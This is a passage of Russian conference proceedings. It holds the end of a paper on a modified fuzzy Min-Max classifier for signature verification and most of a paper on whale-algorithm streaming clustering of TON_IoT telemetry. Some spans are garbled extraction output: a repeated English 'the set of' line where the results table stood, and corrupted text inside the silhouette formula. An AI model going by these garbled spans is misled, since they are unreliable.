В статье [16] предложен новый метод верификации подписей, использующий глубокое обучение и коэффициенты полиномов Лежандра для представления подписей. Для извлечения признаков измеряются координаты пера по горизонтали и вертикали, давление пера, а также их скорости. Эти признаки подвергаются обработке с использованием полиномов Лежандра, что позволяет представить подписи в виде фиксированной длины и упрощает задачу сравнения подписей.

Эксперименты проводились на базе данных SigComp2011, включающей в себя подлинные и поддельные западные подписи (датские) и использующей умело подделанные подписи. Предложенный метод показал равную ошибку (EER) 0,49%.

В статье [17] представлен эффективный метод верификации подписей с использованием многодильационных сверточных нейронных сетей. Авторы разработали модель, которая демонстрирует высокую точность и не требует больших вычислительных ресурсов, таких как GPU. Модель была протестирована на наборе данных CEDAR, содержащем 24 подлинных и 24 поддельных подписи для каждого из 55 писателей. Предложенный метод сравнивается с другими современными методами, и он достигает более чем 99% точности с коэффициентом равной ошибки (EER) 6,00.

В статье [18] был предложен гибридный метод для верификации подписей в режиме онлайн, который объединяет нормализованное Dynamic Time Warping (DTW) и Deep Neural Networks (DNNs).

Эксперименты проводились на наборе данных BiosecurID, который включает в себя сравнение подлинных и поддельных подписей, предоставленных 100 пользователями, с учетом 4 эталонных подписей и 12 подлинных и поддельных запросов на подпись для каждого пользователя.

Из статьи видно, что точность метода зависит от разных моделей и условий обучения. Представлена равная ошибка (EER) для разных моделей и условий:

- Модель «ddnn-s»: EER около 14,58 для опытных подделок и около 7.25 для случайных подделок.

- Модель «ddnn-r»: EER около 26,08 для опытных подделок и около 3,18 для случайных подделок.

- Модель «ddnn-а»: EER около 13.74 для опытных подделок и около 4,42 для случайных подделок. - Модель «ddnn-b»: EER около 13.67 для опыт-

ных подделок и около 4.58 для случайных подделок.

- Модель «hmdn-b» (гибридная): EER около 5,17 для опытных подделок и около 2,64 для случайных поллелок.

Важно отметить, что лучший результат достигается моделью «hmdn-b» при обучении на сбалансированном наборе данных, где EER составляет 5,17 для опытных подделок и 2,64 для случайных подделок.

В статье [19] представлена система онлайн верификации подписей, использующая подход на основе дискретного вейвлет-преобразования (DWT) для извлечения признаков. Система работает на базе данных, включающей 20 настоящих подписей и 20 поддельных подписей для каждого из 5 пользователей. Признаки включают координаты х и у положения пера, углы движения пера и другие характеристики. Для улучшения различия между настоящими и поддельными подписями система анализирует сигналы в низкочастотных субполосах (аппроксимациях) параметров положения пера и угла движения пера. Распознавание подписей выполняется с использованием шести нейронных сетей. Эксперименты показали, что система достигает точности в распознавании настоящих подписей на уровне 95%.

Статья [20] представляет систему онлайнпроверки подписи, основанную на искусственных нейронных сетях. В системе использовались данные о координатах х и у, а также о давлении в различных точках подписи, извлеченные с использованием цифровой ручки на цифровом планшете. Было рассчитано 11 различных признаков, включая максимальное, минимальное и среднее значение давления, угол движения первой черты подписи, средние значения координат х и у, площадь подписи, общее изменение в направлении х и у, а также длину первой черты подписи в направлениях х и у.

Эксперименты проводились на базе данных, состоящей из 10 подписей 5 разных пользователей. Система была обучена с использованием искусственных нейронных сетей, и результаты показали, что FAR составляет  $5\%$ , а FRR -  $6\%$ .

#### Модифицированный нечеткий классификатор Min-Max

Классификатор типа Min-Max представляет собой совокупность гипербоксов в многомерном пространстве признаков для набора данных. Границы этих гипербоксов характеризуются нечеткими значениями, и каждый из них связан с определенным классом. Когда экземпляр данных оценивается как попадающий в один из гипербоксов, он считается принадлежащим к классу, связанному с этим гипербоксом.

Алгоритм создания нечеткого классификатора Min-Max последовательно обрабатывает поступающие данные. При появлении каждого экземпляра данных выполняются следующие процедуры: расширение гипербоксов, проверка на пересечение и сокращение [6].

Процедура расширения ищет ближайший к экземпляру гипербокс того же класса. Если этот гипербокс может быть расширен (при условии, что его размер не превышает параметра  $\theta$ ), то он расширяется в соответствии с определенной схемой, представленной на рис. 1. В случае если такой гипербокс не может быть расширен, экземпляр становится новым гипербоксом.



Рис. 1. Расширение гипербокса

Проверка на пересечение позволяет выявить гипербоксы разных классов, которые могут пересекаться после расширения. Если такие гипербоксы обнаруживаются, то процедура сокращения позволяет устранить пересечения путем сжатия гипербоксов.

В данном алгоритме имеется один параметр  $\theta$ , который определяет максимально допустимый размер гипербокса.

Предлагаемая модификация процедуры расширения заключается в следующем: вместо рассмотрения только одного кандидата на расширение, а именно ближайшего гипербокса того же класса, предлагается рассматривать все гипербоксы этого класса как кандидаты. Выбирается для расширения тот, который находится ближе всего к экземпляру данных среди всех гипербоксов, которые могут быть расширены (т.е. их размер меньше  $\theta$ ). Если не существует гипербоксов, которые можно расширить, то создается новый гипербокс на основе экземпляра данных. Такая модификация позволяет избежать создания большого числа правил, связанных с гипербоксами малого размера.

Модификация позволяет добиться следующих результатов: интерпретируемость моделей. Поскольку создание большого количества гипербоксов малого размера может сделать модель сложной и менее интерпретируемой, выбор только наиболее подходящего гипербокса для расширения может привести к более компактным и понятным правилам классификации. Также при избегании создания ненужных правил сокращаются вычислительные ресурсы, необходимые для обучения и применения модели. Модели с большим числом правил склонны к переобучению, тем самым модификация позволяет добиться меньшего числа правил, что снижает риск переобучения.

#### Эксперимент

В данном разделе представлены результаты проведения эксперимента модифицированного алгоритма Min-Max и классической версией алгоритма [6]. Эксперименты выполнялись на наборе рукописных сигналов МСҮТ [16], из которых извлекались глобальные признаки [17].

В ходе эксперимента параметр  $\theta$  изменялся от 0.05 до 1.00 как для модифицированного, так и классического алгоритма Min-Max.

В таблице представлены результаты равной ошибки первого и второго рода (Equal Error Rate, EER) и количества нечетких правил  $(R)$  для данных с квалифицированными (S<sub>s</sub>) и неквалифицированными  $(S_r)$  подделками. В последней строке показаны средние значения показателей.



 $\mathbf{n}$  and  $\mathbf{n}$  are the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of

# Заключение

Результаты эксперимента показывают, что средняя точность (EER) модифицированного алгоритма улучшилась как на квалифицированных подделках, так и на неквалифицированных, также значительно сократилось среднее количество правил.

Влияние параметра  $\theta$  на производительность модифицированного и классического алгоритмов Min-Max позволяет выявить оптимальные значения.

Для модифицированного алгоритма наилучшие результаты достигаются при 0 около 0,05, где EER минимальна. В случае классического алгоритма наилучшие результаты также наблюдаются при низких значениях  $\theta$ , однако с увеличением  $\theta$  происходит увеличение ошибки классификации.

Модифицированный алгоритм Min-Max для работы с данными биометрической аутентификации может быть полезным инструментом в реальных приложениях. Однако для оптимальной настройки параметра 0 требуются дополнительное исследование и анализ.

Работа выполнена при финансовой поддержке РНФ, грант № 22-21-00021.

#### Литература

1. Сравнение применения локальных и глобальных признаков рукописной подписи для аутентификации пользователя / Д.А. Андреевских, С.Д. Разбойников, М.П. Силич, К.С. Сарин // Доклады ТУСУР. - 2020. - Т. 23, № 4. - $C. 30-34.$ 

2. Сарин К.С. Метод баггинга и отбор признаков в построении нечётких классификаторов для распознавания рукописной подписи / К.С. Сарин, И.А. Ходашинский // Компьютерная оптика. - 2019. - Т. 43, № 5. - С. 833-845.

3. Аутентификация пользователя по динамике подписи на основе нечёткого классификатора / И.А. Ходашинский, Е.Ю. Костюченко, К.С. Сарин и др. // Компьютерная оптика. - 2018. - Т. 42, № 4. - С. 657-666.

4. Ridley M. Explainable artificial intelligence (XAI) // Information Technology and Libraries.  $-2022$ .  $-$  Vol. 41, No.  $2. - PP. 1-17.$ 

5. McCloskey M. Catastrophic interference in connectionist networks: the sequential learning problem / M. McCloskey, N.J. Cohen // Psychology of Learning and Motivation. - 1989. - Vol. 24. - PP. 109-165.

6. Simpson P.K. Fuzzy Min-Max neural networks. - Part 1: Classification // IEEE Transaction on Neural Networks. -1992. – Vol. 3, No. 5. – PP. 776–786.

7. Online Signature Verification Using the Information Set Based Models / U. Choudhary, S.K. Dhurandher, V. Kumar et al. // IEEE 32nd International Conference on Advanced Information Networking and Applications (AINA). - 2018. PP. 1104-1109.

8. Khalid M. Online Signature Verification with Neural Networks Classifier and Fuzzy Inference / M. Khalid, H. Mokayed, R. Yusof, O. Ono // Third Asia International Conference on Modelling and Simulation. - 2009. - PP. 236-241.

9. Khalid M. Fusion of multi-classifiers for online signature verification using fuzzy logic inference / M. Khalid, R. Yusof, H. Mokayed // International Journal of Innovative Computing Information and Control.  $- 2011$ .  $- Vol. 7(5B)$ .  $-$ PP. 2709-2726.

10. Categorizing global and local features of on-line signature verification using DTW and fuzzy logic / G. Taherzadeh, R. Karimi, A. Ghobadi et al. // International Conference on Information Photonics. - 2011.

11. Vorugunti C.S. Online Signature Verification Based on Writer Specific Feature Selection and Fuzzy Similarity Measure / C.S. Vorugunti, P. Mukherjee, D.S. Guru, V. Pulabaigari // CVPR Workshops. - 2019.

12. Vaseghi B. Online Signature Verification Using Vector Quantization and Hidden Markov Model / B. Vaseghi, S. Hashemi // IOSR Journal of Electronics and Communication Engineering (IOSR-JECE).  $-$  2015.  $-$  Vol. 10, No. 2.  $-$ PP. 48-53.

13. Online Handwritten Signature Verification Using Hidden Markov Models / J.J Igarza, I. Goirizelaia, K. Espinosa et al. // Progress in Pattern Recognition, Speech and Image Analysis. – 2003. – Vol. 2905. – PP. 391–399.

14. Lin DT. On-line Handwritten Signature Verification Using Hidden Semi-Markov Model / DT. Lin, YC Liao // Communications in Computer and Information Science. – 2011. – Vol. 173. – PP. 584–589.

15. Meena L. Comparison of SVM and Random Forest Methods for Online Signature Verification / L. Meena, V.K. Chaurasiya, N. Purohit, D. Singh // Intelligent Human Computer Interaction. – 2021. – Vol. 12616. – P. 288–299.

16. MCYT baseline corpus: a bimodal biometric database / J. Ortega-Garcia, J. Fierrez, D. Simon et al. // IEEE Proceedings – Vision, Image and Signal Processing. – 2003. – Vol. 150, No 6. – PP. 395–401.

17. Fierrez-Aguilar J. An On-line signature verification system based on fusion of local and global information / J. Fierrez-Aguilar, L. Nanni, J. Lopez-Penalba, J. Ortega-Garcia, D. Maltoni // Lecture Notes in Computer Science. – 2005. – Vol. 3546. – PP. 523–532.

18. Gwetu M.V. A Dynamic Time Warping and Deep Neural Network Ensemble for Online Signature Verification // Machine Learning for Networking. – 2021. – Vol. 12629. – PP. 141–153.

19. Fahmy M.M.M. Online handwritten signature verification system based on DWT features extraction and neural network classification // Ain Shams Engineering Journal. –  $2010. - Vol. 1 (1) - PP. 59-70.$ 

20. Manish Trikha M.D. Online signature verification using normalized dynamic feature with artificial neural network classification // International journal of engineering sciences & research technology. – 2016. – Vol. 5 (9). – PP. 507–513.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Коломников Роман Евгеньевич**

Студент каф. компьютерных систем в управлении и проектировании (КСУП) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта[: kolomnikov0405@gmail.com](mailto:kolomnikov0405@gmail.com)

#### **Сарин Константин Сергеевич**

Канд. техн. наук, доцент каф. КСУП ТУСУРf ORCID: 0000-0003-3264-7768 Эл. почта: konstantin.s.sarin@tusur.ru

# Н.П. Корышев

# Потоковая кластеризация данных телеметрии интернета вещей с использованием метаэвристического алгоритма «китов»

Представлены результаты кластеризации данных телеметрии интернета вещей в инкрементном режиме. Выполнение фазы инициализации кластеров выполняется с помощью метаэвристического алгоритма «китов», рассмотренного в предыдущих работах. Работоспособность предлагаемого алгоритма инкрементной кластеризации оценивается с использованием нескольких наборов телеметрических данных из совокупности наборов TON\_IoT, полученных с различных конечных устройств интернета вещей, а также трёх индексов качества кластеризании.

Ключевые слова: потоковые данные, потоковая кластеризация, инкрементная кластеризация, алгоритм «китов», инкрементное обучение, онлайн-обучение.

В современную технологически развитую эпоху количество объектов, подключенных к интернету, растет в геометрической прогрессии, что приводит к созданию глобальной сети подключенных объектов, называемой интернетом вещей (IoT). Устройства интернета вещей способны отслеживать своё окружение, собирать данные и передавать информацию в удалённую систему, которая затем может быть использована для анализа данных и принятия решений. Ожидается, что к 2025 г. во всем мире будет подключено от 60 до 75 млрд устройств интернета вещей  $[1]$ .

Сети IоТ генерируют огромное количество данных, большая часть которых является конфиденциальной и ценной, поэтому их безопасность имеет первостепенное значение. Однако из-за своих ограниченных вычислительных возможностей устройства сетей IoT не в состоянии анализировать огромные объёмы данных за ограниченный промежуток времени; ІоТ наиболее подвержен атакам распределенного отказа в доступе «Человек посередине» и бэкдорам [2].

Машинное обучение используется для расширения вычислительных возможностей и повышения устойчивости устройств IoT к вторжениям. Однако ІоТ благодаря технологиям машинного обучения значительно ускорил темп своего развития: благодаря уменьшению вмешательства человека устройства ІоТ становятся всё более интеллектуальными и автоматизированными [2]. Из этого следует, что поддержание наиболее работоспособного состояния устройств IoT всё больше требует ускорения принятия решений. В частности, приобретает актуальность задача потоковой обработки данных.

Цель работы - исследование возможности потоковой кластеризации данных сетевых соединений IoT с использованием алгоритма «китов».

# Потоковая кластеризация данных и применение метаэвристических алгоритмов

Большинство разработанных традиционных алгоритмов кластеризации основано на многократных итерациях оценки фиксированного набора данных для генерации набора кластеров. Однако современные системы обнаружения атак должны работать непрерывно, поэтому множество данных должно

непрерывно передаваться в потоковом режиме на неопределенный срок. Это, в свою очередь, накладывает ограничения на скорость и объём памяти. В средах с динамическим потоком данных отслеживание всех исторических данных потребовало бы больших затрат памяти и, даже если бы это было возможно, не решило бы проблему анализа больших данных в соответствии с требованиями реального времени. Следовательно, метод анализа и сохранения существенной информации исторических данных за один проход является обязательным для кластеризации потоков данных.

Кроме того, алгоритм динамической кластеризации данных должен учитывать две особые характеристики потоков: дрейф концепций и эволюция концепций [3]. Дрейф концепций относится к изменению основных концепций в потоке с течением времени, т.е. к изменению взаимосвязи между атрибутами объекта внутри отдельных кластеров. Дрейф ведёт к перемещению классов (и кластеров) в пространстве поиска, а также к изменению их формы. Эволюция концепции происходит тогда, когда в потоках данных меняется определение классов (кластеров), т.е. количество кластеров меняется из-за создания новых кластеров или устаревания старых. Эти явления часто возникают в системе обнаружения кибератак, поскольку создаются новые атаки на основе старых, при этом старые постепенно теряют свою актуальность вследствие нахождения и применения ответных мер против них.

Метаэвристические алгоритмы оптимизации получили широкое распространение в решении задачи кластеризации статических данных [4]. Их применение в потоковой кластеризации исследовано не так обширно, но в работах [3, 5] находят применение в этой задаче алгоритм «муравьиной колонии», дифференциальной эволюции и алгоритм «летучих мышей».

Выполнение данных метаэвристик совмещается с выполнением шагов, вдохновлённых алгоритмом Density Stream (DenStream). Оригинальный алгоритм состоит из онлайн- и оффлайн-фазы и использует концепции микрокластеризации, плотности кластеров и затухающего окна данных [6]. Алгоритм разделяет формирующиеся микрокластеры на две кате-

гории: потенциальные (р-микрокластеры) и шумовые (о-микрокластеры). Экземпляры, которые входят в микрокластер, определяют величину веса кластера (по времени поступления), ε-окрестность, т.е. координаты центроида и величину радиуса. Каждый раз, когда на вход прибывает новый экземпляр данных, он либо попадёт в существующий микрокластер, либо образует новый, либо же будет отброшен как шум. Параметром алгоритма также является функция затухания, которая определяет процесс устаревания (уменьшения весов экземпляров данных и кластеров). Оффлайн-фаза наступает после выполнения онлайн: в этой фазе с использованием основанной на плотности пространственной кластеризации для приложений с шумами (Density-based spatial clustering of applications with noise, DBSCAN) новые экземпляры по одному определяются по кластерам без изменений их характеристик. Кластеры, использующиеся в оффлайн фазе, берутся из буфера р-микрокластеров.

# Описание метаэвристического алгоритма «китов» и разработанного алгоритма потоковой кластеризации данных

В данной работе для реализации алгоритма инкрементной кластеризации данных применяется метаэвристический алгоритм «китов» (WOA) [7]. WOA основан на роевом поведении горбатых китов, чьё поведение регламентируется двумя шаблонами: сужающегося окружения добычи для выполнения этапа диверсификации пространства поиска, и построения спиралевидной пузырьковой сети для атаки на добычу для выполнения интенсификации пространства.

Последовательность выполнения WOA состоит из следующих шагов. Вначале случайным образом генерируется популяция «решений», среди которых определяется наилучшее из них (т.е. наиболее близкое к оптимальному). Затем начинается итерационный процесс: на каждой итерации все имеющиеся векторы решений корректируются в зависимости от поведенческого шаблона. Начальные итерации, как правило, используются для диверсификации пространства, а последние итерации - преимущественно для интенсификации. Результатом работы WOA является наилучшее решение, найденное за всё время работы алгоритма, и соответствующее ему значение целевой функции.

Разработанный алгоритм инкрементной кластеризации использует ориентированную модель окна: в качестве ориентира выбирается фиксированная длина окна L (понятие веса для экземпляра и кластера не вводится). Сам алгоритм инкрементной кластеризации состоит из двух фаз.

Первая фаза состоит в инициализации буфера р-микрокластеров. Инициализация проходит с помощью метаэвристики (которой выступает WOA) на первом окне данных. Поскольку метаэвристика должна работать в конечномерном пространстве поиска, количество кластеров, на которые необходимо разбить данные изначально, задаётся экспери-

ментатором. Результатом работы метаэвристики являются оптимальные координаты центроидов р-микрокластеров: наилучшее решение включает в себя координаты всех центроидов: длина вектора решения равна количеству признаков, умноженных на количество кластеров, которое нужно сгенерировать.

В роли фитнес-функции для метаэвристики, выполняющей кластеризацию, должен выступать индекс (критерий) качества кластеризации. В работе был выбран коэффициент «силуэта» [3]:

$$
SIL = \frac{1}{K} \sum_{k=1}^{K} \frac{1}{|\mathbf{C}(k)|} \sum_{\mathbf{x} \in \mathbf{C}(k)} SL(\mathbf{x}),\tag{1}
$$

где  $K$  – количество кластеров,  $|C(k)|$  – количество экземпляров в кластере  $k$  с центроидом  $C(k)$ ,  $b(\mathbf{x})-a(\mathbf{x})$  $\mathbb{R}^2$ 

$$
SIL(\mathbf{x}) = \frac{\Delta}{\max(a(\mathbf{x}), b(\mathbf{x}))} - \text{Bernumian integracian}
$$

одного экземпляра **x**,  $SL(x) \in [-1,1]$ ,  $a(x)$  - среднее внутрикластерное расстояние. определяющееся между х и остальными экземплярами, принадлежащими тому же кластеру,  $b(x)$  – наименьшее из средних расстояний от х до экземпляров, принадлежащих другим кластерам.

После нахождения начальных координат центроидов проводится инициализация кластеров. Все экземпляры данных, поступившие во время первого окна данных, распределяются по кластерам по простейшему принципу: экземпляр относится к тому кластеру, к центроиду которого он расположен наиболее близко.

Поскольку общее количество экземпляров данных будет постоянно увеличивается, хранить все окна данных становится невозможным. Чтобы выполнять дальнейшие операции с микрокластерами по ходу алгоритма, не тратя память системы на хранение всех поступавших когда-либо экземпляров данных, необходимо манипулировать сводной информацией по кластерам. Поэтому на этапе инициализации одновременно с распределением экземпляров по кластерам производится нахождение сводных характеристик кластеров. В разрабатываемом алгоритме таковыми являются следующие показатели:

1) количество экземпляров данных  $N$  в микрокластере  $k$ ;

2) линейная сумма экземпляров данных  $LS(k)$  в микрокластере  $k$ :

$$
\mathbf{LS}(k) = \sum_{i=1}^{N} \mathbf{x}(k)_i; \tag{2}
$$

3) сумма квадратов экземпляров данных  $SS(k)$  в микрокластере  $k$ :

$$
SS(k) = \sum_{i=1}^{N} (\mathbf{x}(k)_i)^2;
$$
 (3)

4) номер окна данных  $T$ , в котором произошло последнее обновление микрокластера k (начальное значение равно номеру окна, во время обработки которого был создан данный кластер);

5) центроид  $k$ -го кластера  $C(k)$ :

$$
\mathbf{C}(k) = \frac{\mathbf{LS}(k)}{N(k)};
$$
 (4)

6) радиус кластера  $r(k)$ :

$$
r(k) = \left\| \sqrt{\frac{\mathbf{SS}(k)}{N(k)} - \left[\frac{\mathbf{LS}(k)}{N(k)}\right]^2} \right\|.
$$
 (5)

После распределения экземпляров по кластерам и расчёта всех их вышеуказанных характеристик на первом окне данных окно очищается для приёма новых экземпляров из потока, и фаза инициализации прекращается. Начинается онлайн-фаза алгоритма, в которой все сгенерированные кластеры интерпретируются как р-микрокластеры.

Каждый поступающий из потока экземпляр данных во время онлайн-фазы интерпретируется как примитивный микрокластер. Затем рассчитываются расстояния (по Евклидовой метрике) от него до центров всех р- и о-микрокластеров, которые сравниваются с их радиусами. Примитивный микрокластер становится либо частью р- или о-микрокластера, подобно операции слияния в DenSteram, либо же становится новым р- или о-микрокластером. Экземпляр данных сливается с микрокластером (любого вида), если он достижим по плотности из центра этого микрокластера, и операция слияния приведёт к уплотнению микрокластера (т.е. к уменьшению его радиуса). При выполнении слияния кластеров их N, LS и SS складываются между собой (сложение векторов осуществляется поэлементно). Затем на обновленном значении количества и векторов линейной суммы и суммы квадратов пересчитываются центроид и радиус кластера.

Как только очередное окно данных заполнится, алгоритм обращается к сгенерированным за это окно о-микрокластерам. Алгоритм ищет среди них наиболее крупные и плотные микрокластеры и пытается определить, можно ли их объединять на основе сведений об их є-окрестности. Если ему удаётся сформировать единый кластер С, в котором количество экземпляров не меньше 10% от размера окна, то такой кластер становится р-микрокластером и перемещается в соответствующее множество. Если же о-микрокластер никак не может быть перемещён. то он интерпретируется как шум, от которого следует избавиться. Операция поиска новых р-микрокластеров среди о-микрокластеров заканчивается тогда, когда второе о-множество окажется пустым.

После работы с о-микрокластерами алгоритм обращается к показателям времени Т р-микрокластеров. Если таковой не обновлялся спустя несколько окон данных, то он считается устаревшим. Все устаревшие р-микрокластеры удаляются из множества, после чего начинается приём новых данных, и онлайн-фаза повторяется сначала.

## Наборы данных

Исследователи в работе [8] предложили набор данных TON\_IoT, сгенерированный с использованием стенда, объединяющего различные элементы и

#### ЭЛЕКТРОННЫЕ СРЕДСТВА И СИСТЕМЫ УПРАВЛЕНИЯ

системы ІоТ/ІІоТ. Источниками событий (сетевых атака и нормальных соединений) выступали узлы компьютерной сети, компьютеры под управлением операционных систем Windows и Linux, а также и данные телеметрии с семи различных датчиков. На сегодняшний день это один из самых доступных и распространённых наборов данных о сетевых соединениях в сетях ІоТ/ПоТ, несмотря на то, что на испытательном стенде использовались преимущественно имитационные версии сервисов. Среди физических объектов выступали лишь два смартфона и одно устройство smart TV, всё остальное моделировалось с помощью виртуальных машин и программ, симулирующих поведение операционных систем и конечных устройств под управлением контроллеров.

Для проверки выполнения потоковой кластеризации в данной работе используются только данные телеметрии. Все эти данные были представлены в 7 файлах, однако для данного исследования были выбраны лишь 5 из них: «Weather» - содержит измерения температуры, давления и влажности с соответствующих датчиков; «Fridge» - измерения температуры и температурные режимы холодильника, принимаемые в зависимости от температуры; «GPS-Tracker» - значения широты и долготы местонахождения объекта с прикреплённым GPS-трекером; «Modbus» - данные Modbus - самого распространённого промышленного протокола передачи данных межмашинного взаимодействия (М2М); «Thermostat» данные режимов регулировщика охлаждения и нагревания в зависимости от поступающих значения температуры. Кроме измерений величин, каждый экземпляр содержит время сделанного измерения. Однако оно не является информативным признаком: в первой половине времени экспериментов генерировались только кибератаки на сеть, а во второй половине - только нормальные соединения. Ни кибератаки, ни нормальные соединения не характеризуются каким-либо стохастическим распределением. Таким образом, все наборы данных характеризуются малым количеством признаков (не более 4).

Наборы телеметрических данных «Garage Door» и «Motion Light» (данные с датчиков двери гаража и освещённости соответственно) не были использованы, поскольку эти наборы содержат только дискретные признаки.

Всего для составления набора были сымитированы 8 типов различных атак, однако для экспериментов в этой работе все кибератаки были объединены в один класс.

## Эксперимент и полученные результаты

Наборы данных IoT из TON\_IoT были взяты из репозитория [9]. Экземпляры были распределены на 2 класса: нормальные соединения и сетевые атаки. Условия эксперимента состояли в следующем. Число кластеров для WOA на этапе инициализации было равным 2. Численность популяции и количество итераций для WOA были 20 и 10 соответственно; в качестве фитнес-функции для WOA и одного из критериев качества кластеризации выступал индекс «силуэта» (1). Также в качестве критериев (только для оценки качества) были использованы индекс Ранда и чистота кластеров [3]. Длина окна данных составила 500 экземпляров, всего запусков алгоритма кластеризации на каждом наборе – 3. Значения индексов рассчитывались на каждом окне (общее количество окон различалось для каждого набора данных в зависимости от количества экземпляров в них). Радиус примитивного микрокластера (состоящего из одного экземпляра) был равен 0,1.

В табл. 1–3 приводятся средние показания индексов качества кластеризации, полученные по итогам работы разработанного алгоритма (WOA-stream). Индексы рассчитывались на каждом запуске и на каждом окне данных перед удалением устаревших кластеров. Для сравнения в таблицу включены аналогичные показания других алгоритмов инкрементной кластеризации: DenStream и CluStream (модификации *K*-средних для потоковых данных).





Т а б л и ц а 2

| Средние значения индекса чистоты кластеров |                                      |      |      |  |  |  |
|--------------------------------------------|--------------------------------------|------|------|--|--|--|
| Наборы                                     | Алгоритмы инкрементной кластеризации |      |      |  |  |  |
| данных                                     | WOA-stream<br>CluStream<br>DenStream |      |      |  |  |  |
| Fridge                                     | 0.60                                 | 0,98 | 0,98 |  |  |  |
| GPS-Tracker                                | 0.84                                 | 0.99 | 1,00 |  |  |  |
| Modbus                                     | 0,70                                 | 1,00 | 0.98 |  |  |  |
| Thermostat                                 | 0.67                                 | 0,98 | 0,98 |  |  |  |
| Weather                                    | 0.61                                 | 1,00 | 0.98 |  |  |  |

Т а б л и ц а 3

| Наборы      | Алгоритмы инкрементной кластеризации |      |      |  |  |
|-------------|--------------------------------------|------|------|--|--|
| данных      | WOA-stream<br>CluStream<br>DenStream |      |      |  |  |
| Fridge      | 0,52                                 | 0.45 | 0.38 |  |  |
| GPS-Tracker | 0.74                                 | 0,87 | 0,40 |  |  |
| Modbus      | 0,58                                 | 0.35 | 0.45 |  |  |
| Thermostat  | 0.56                                 | 0,73 | 0.45 |  |  |
| Weather     | 0,52                                 | 0.48 | 0.41 |  |  |

**Средние значения индекса Ранда**

# **Заключение**

Результаты потоковой кластеризации данных телеметрии из сборника наборов TON\_IoT в табл. 1–3 показывают, что разработанный алгоритм способен выполнять кластеризацию потоковых данных с качеством выше среднего: по всем метрикам на всех наборах данных качество работы WOA-stream выше, чем среднее возможное значение индексов. Однако WOA-stream справляется с кластеризацией не лучше известных классических аналогов. Кластеры, генерируемые с помощью DenStream и CluStream, характеризуются большей чистотой и более высоким значением «силуэта». WOA-stream же превосходит аналоги по индексу Ранда: наивысшее значение индекса по сравнению с аналогами было достигнуто при

кластеризации наборов «Fridge» (0,52), «Modbus» (0,58) и «Weather» (0,52).

Относительная низкая эффективность WOAstream по другим метрикам по сравнению с другими алгоритмами может свидетельствовать о низкой способности к обнаружению новых кластеров: многие новые зарождающиеся закономерности данных воспринимаются алгоритмом как шум, от которого следует избавляться.

В дальнейшем планируется проведение исследований, направленных на улучшение работоспособности алгоритма WOA-stream на наборах данных TON\_IoT. Следующим направлением может служить дальнейшая модернизация алгоритма для улучшения качества кластеризации по разнообразным метрикам, а также разработка алгоритма для инкрементного обучения нечёткого классификатора потоковых данных, способного, кроме мониторинга событий, принимать решения о допуске соединений в режиме реального времени.

#### *Литература*

1. A comprehensive survey on the internet of things with the industrial marketplace / K.O.M. Salih, T.A. Rashid, D. Radovanovic, N. Bacanin // Sensors. – 2022. – Vol. 22, № 3. – P. 730.

2. Ramadan R. Internet of Things (IoT) security vulnerabilities: A review. – 2022. – PLOMS AI. – Vol. 2, No. 1.

3. A Clustering System for Dynamic Data Streams Based on Metaheuristic Optimisation / J.M. Yeoh, F. Caraffini, E. Homapour, V. Santucci, A. Milani // Mathematics. – 2019. – Vol. 7, No. 12. – P. 1229.

4. Gharehchopogh F.S. A comprehensive survey: Whale Optimization Algorithm and its applications. / F.S. Gharehchopogh, H. Gholizadeh // Swarm Evolving Computation. – 2019. – Vol. 48. – PР. 1–24.

5. Fahy C. Ant Colony Stream Clustering: A Fast Density Clustering Algorithm for Dynamic Data Streams / C. Fahy, S. Yang, M. Gongora // IEEE Transactions on Cybernetics. – 2019. – Vol. 49, № 6. – PР. 2215–2228.

6. Density based Clustering over an Evolving Data Stream with Noise / F. Cao, M. Ester, W. Qian, A. Zhou // Proceedings of the 2006 SIAM Conference on Data Mining. – Bethesda: MD, 2006. – PР. 328–339.

7. Mirjalili S. The Whale Optimization Algorithm / S. Mirjalili, A. Lewis. – Advances in Engineering Software. – 2016. – No. 95. – PP. 51–67.

8. TON\_IoT telemetry dataset: a new generation dataset of IoT and IIoT for data-driven Intrusion Detection Systems / A. Alsaedi, N. Moustafa, Z. Tari, A. Mahmood, A. Anwar // IEEE Access. – 2020. – Vol. 8. – PР. 165130–165150.

